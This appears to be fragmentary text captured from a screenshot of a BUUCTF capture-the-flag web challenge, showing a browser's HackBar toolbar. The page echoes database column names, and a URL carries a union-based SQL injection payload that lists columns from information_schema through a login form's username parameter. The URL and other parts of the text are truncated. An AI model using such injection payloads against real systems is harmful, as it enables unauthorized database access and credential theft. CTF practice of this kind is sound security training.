 Hello id,username,password,id,username,password!
Your password is '3'
Syclover @ cl4y
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
p://be543067-4d17-4125-b2d7-ba7a15d774cf.node5.buuoj.cn:81/check.php?username=99'union select
roup_concat(column_name),3 from information_schema.columns where table_schema=database()%23&password=1